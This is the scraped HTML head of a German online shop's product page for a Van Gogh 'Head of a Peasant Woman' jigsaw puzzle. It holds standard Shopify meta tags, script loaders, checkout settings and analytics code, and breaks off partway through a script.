

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://de.mypuzzle.com/products/vincent-van-goghs-head-of-a-peasant-woman-1884
body_size: 124534
content:
<!doctype html>
<!--[if IE 9]> <html class="ie9 no-js" lang="de"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="de"> <!--<![endif]-->
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <!--<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">-->
  <meta name="viewport" content="width=device-width,initial-scale=1,interactive-widget=resizes-content">

  <meta name="theme-color" content="#7796A8">

  <meta name="seobility" content="12b859cf187188936ce32138f814ff96">
  
  <link rel="canonical" href="https://de.mypuzzle.com/products/vincent-van-goghs-head-of-a-peasant-woman-1884">
	
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/normalize/8.0.1/normalize.min.css" integrity="sha512-NhSC1YmyruXifcj/KFRWoC561YpHpc5Jtzgvbuzx5VozKpWvQ+4nXhPdFgmx8xqexRcpAglTj9sIBWINXa8x5w==" crossorigin="anonymous" referrerpolicy="no-referrer" />
 
  <!-- robotsTXT --> 
  





































  
  
  <link rel="shortcut icon" href="//de.mypuzzle.com/cdn/shop/files/MP_16x16.png?v=1617108236" type="image/png">
  

  
  <title>
  Vincent van Gogh&#39;s Head of a Peasant Woman (1884)
  
  
  
  &ndash; MyPuzzle Europe GmbH &amp; Co. KG
  
  </title>

  

  <!-- /snippets/social-meta-tags.liquid -->
<meta property="og:site_name" content="MyPuzzle Europe GmbH &amp; Co. KG">
<meta property="og:url" content="https://de.mypuzzle.com/products/vincent-van-goghs-head-of-a-peasant-woman-1884">
<meta property="og:title" content="Vincent van Gogh's Head of a Peasant Woman (1884)">
<meta property="og:type" content="product">
<meta property="og:description" content="Wir produzieren aus Ihrem individuellen Foto ein tolles Foto-Puzzle. Ideal geeignet als Geschenk für Freunde und Familie oder für den eigenen Puzzle-Spaß. Erstellen Sie Ihr persönliches Puzzle. Höchste Qualität vom Profi mit mehrjähriger Erfahrung."><meta property="og:price:amount" content="22,99">
  <meta property="og:price:currency" content="EUR"><meta property="og:image" content="http://de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_500DE_mockup1_1024x1024.png?v=1637383246"><meta property="og:image" content="http://de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_1000DE_mockup1_1024x1024.png?v=1637387715"><meta property="og:image" content="http://de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_1000DE_mockup2_1024x1024.png?v=1637387718">
<meta property="og:image:secure_url" content="https://de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_500DE_mockup1_1024x1024.png?v=1637383246"><meta property="og:image:secure_url" content="https://de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_1000DE_mockup1_1024x1024.png?v=1637387715"><meta property="og:image:secure_url" content="https://de.mypuzzle.com/cdn/shop/products/61963b9846ea0ab677219344_1000DE_mockup2_1024x1024.png?v=1637387718">

<meta name="twitter:site" content="@">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Vincent van Gogh's Head of a Peasant Woman (1884)">
<meta name="twitter:description" content="Wir produzieren aus Ihrem individuellen Foto ein tolles Foto-Puzzle. Ideal geeignet als Geschenk für Freunde und Familie oder für den eigenen Puzzle-Spaß. Erstellen Sie Ihr persönliches Puzzle. Höchste Qualität vom Profi mit mehrjähriger Erfahrung.">


  <script>
    var theme = {
      strings: {
        addToCart: "In den Einkaufswagen legen",
        soldOut: "Ausverkauft",
        unavailable: "nicht verfügbar"
      },
      moneyFormat: "€{{amount_with_comma_separator}}"
    }
  </script>

 

  <!--[if (lte IE 9) ]><script src="//de.mypuzzle.com/cdn/shop/t/9/assets/match-media.min.js?v=22265819453975888031614938927" type="text/javascript"></script><![endif]-->

  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/font-awesome.css?v=10293204198082962061666431099" rel="stylesheet" type="text/css" media="all" />
  <link href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all" />  
  <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
   
  <script src="//cdnjs.cloudflare.com/ajax/libs/jquery.isotope/2.2.0/isotope.pkgd.min.js" type="text/javascript"></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/imagesloaded.pkgd.min.js?v=58209854333173575541614938914" defer ></script>

  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/social-buttons.scss.css?v=111603181540343972631626341598" rel="stylesheet" type="text/css" media="all" />

  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/cs-oars.styles.scss.css?v=7500122942346691121695967213" rel="stylesheet" type="text/css" media="all" />
  
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/cs-font-icon.scss.css?v=75905081082470434001695967212" rel="stylesheet" type="text/css" media="all" />  
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/owl.carousel.css?v=81449784631405239621614947789" rel="stylesheet" type="text/css" media="all" />
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/cs.animate.css?v=172245020662383295741614938898" rel="stylesheet" type="text/css" media="all" />
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/slideshow-fade.css?v=5701271015612326151614938938" rel="stylesheet" type="text/css" media="all" />
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/animations.css?v=25258582759815232801614938872" rel="stylesheet" type="text/css" media="all" />
  
  
   
  
  <!-- OutlinkStickyBtn CODE Start --><!-- OutlinkStickyBtn END --> <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/27426979955/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="0ebbb09546d8e6d17fb09bcdbcb8b682">
<meta id="in-context-paypal-metadata" data-shop-id="27426979955" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://de.mypuzzle.com/products/vincent-van-goghs-head-of-a-peasant-woman-1884">
<link rel="alternate" hreflang="de" href="https://de.mypuzzle.com/products/vincent-van-goghs-head-of-a-peasant-woman-1884">
<link rel="alternate" hreflang="de-IT" href="https://de.mypuzzle.com/de-it/products/vincent-van-goghs-head-of-a-peasant-woman-1884">
<link rel="alternate" type="application/json+oembed" href="https://de.mypuzzle.com/products/vincent-van-goghs-head-of-a-peasant-woman-1884.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=de-DE"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=de-DE&shop_id=27426979955" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":27426979955,"countryCode":"DE","currencyCode":"EUR","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/27426979955","merchantName":"MyPuzzle Europe GmbH \u0026 Co. KG","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex"],"total":{"type":"pending","label":"MyPuzzle Europe GmbH \u0026 Co. KG","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"0ebbb09546d8e6d17fb09bcdbcb8b682","betas":["rich-media-storefront-analytics"],"domain":"de.mypuzzle.com","predictiveSearch":true,"shopId":27426979955,"locale":"de"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "friedmann-photos.myshopify.com";
Shopify.locale = "de";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "DE";
Shopify.theme = {"name":"puzzle_de","id":120457756850,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "de.mypuzzle.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//de.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_kxAhZfSm.de.esm.js"></script>
<script defer="defer" async type="module" src="//de.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_5BMd6ono.esm.js"></script>
<script type="module">
  await import("//de.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_kxAhZfSm.de.esm.js");
await import("//de.mypuzzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_5BMd6ono.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_81xuAXRO.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B2l2C8gd.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"shop-button":["modules/v2/client.shop-button_DteRmTIv.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BrVTPDHy.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_uZhaqfcC.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_lTRStNPf.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BhyMm2Vh.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"pay-button":["modules/v2/client.pay-button_uIj7-e2V.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.de.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_kxAhZfSm.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_hqVUT9QF.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_0Oyvgx7Z.de.esm.js","modules/v2/client.shop-login-button_hqVUT9QF.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DojLPa1w.de.esm.js","modules/v2/client.shop-login-button_hqVUT9QF.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DWlFj6gc.de.esm.js","modules/v2/client.shop-login-button_hqVUT9QF.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_BEIcZOGj.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BSpzCmmh.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8HiTfxyj.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"shop-login":["modules/v2/client.shop-login_Fe0VhLV0.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"],"payment-terms":["modules/v2/client.payment-terms_C8PkVPzh.de.esm.js","modules/v2/chunk.common_5BMd6ono.esm.js","modules/v2/chunk.modal_DhTZgVSk.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.weglot.com\/weglot_script_tag.js?shop=friedmann-photos.myshopify.com","https:\/\/gdprcdn.b-cdn.net\/js\/gdpr_cookie_consent.min.js?shop=friedmann-photos.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":27426979955,"offset":3600,"reqid":"403225c3-29ff-4638-9c7e-02c5799fcd4c-1768941473","pageurl":"de.mypuzzle.com\/products\/vincent-van-goghs-head-of-a-peasant-woman-1884","u":"d838e5af47e9","p":"product","rtyp":"product","rid":7458409283802};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//de.mypuzzle.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//de.mypuzzle.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://de.mypuzzle.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.de.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://de.mypuzzle.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/modernizr.min.js?v=26620055551102246001614938928" defer ></script>
   
  <!-- <script src="//de.mypuzzle.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script> -->
  <script src="//de.mypuzzle.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>

  

  <script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.4/js/bootstrap.min.js" type="text/javascript"></script>
  <script src="//cdnjs.cloudflare.com/ajax/libs/jquery.isotope/2.2.0/isotope.pkgd.min.js" type="text/javascript"></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/jquery.touchSwipeMobile.min.js?v=66871794089035151661614938922" type="text/javascript"></script>

  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/instafeed.min.js?v=90032470946696484961614938914" defer ></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/owl.carousel.min.js?v=115244212383009658551614938930" defer ></script>
  
  
  
  
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/slick.css?v=132267812970734733701614938937" rel="stylesheet" type="text/css" media="all" />
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/slick.min.js?v=89980774482270015571614938937" type="text/javascript"></script>
  

  
  
  <!-- MASONRY JS -->
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/masonry.pkgd.min.js?v=179361076770918976241623920716" defer ></script>
	
  <!-- PVO STYLE SHEET -->
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/pvo_fonts.css?v=68141295099888716691721812846" rel="stylesheet" type="text/css" media="all" />
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/pvo_styles.css?v=150224020562148292981768892507" rel="stylesheet" type="text/css" media="all" />
  
  <!-- FANCY BOX -->
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/fancybox.css?v=162526304226350436081666957557" rel="stylesheet" type="text/css" media="all" />
  
  <!-- Google Property Verification -->
  <meta name="google-site-verification" content="_SlSA9-Tzqw_T_qbfV9BQ_2XrTdBcmVsppcXq73u2IU" />
  
  <!-- FACEBOOK Domain Verification --> 
  <meta name="facebook-domain-verification" content="qtnkt4dxql021cr60ubtyizfo3ttw9" />
  
  <!-- SWIPER JS -->
  <link href="//de.mypuzzle.com/cdn/shop/t/9/assets/swiper-bundle.css?v=100627582864597614851666957474" rel="stylesheet" type="text/css" media="all" />
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/swiper-bundle.min.js?v=176733308970226222971667583564" type="text/javascript"></script>

    
  <!-- Lazyload -->
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/lazysizes.js?v=67475457962817116291651764320" type="text/javascript"></script>
  

<!--Start Weglot Script-->
<script src="//cdn.weglot.com/weglot.min.js"></script>
<script id="has-script-tags">Weglot.initialize({ api_key:"wg_faac21b1b07e5794864471aa3fef47b23" });</script>
<!--End Weglot Script-->

  
<!-- BEGIN app block: shopify://apps/consentmo-gdpr/blocks/gdpr_cookie_consent/4fbe573f-a377-4fea-9801-3ee0858cae41 -->


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bdc8a-76ef-7579-bc36-78c61aebc1a9/consentmo-gdpr-579/assets/consentmo_cookie_consent.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 27426979955,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var 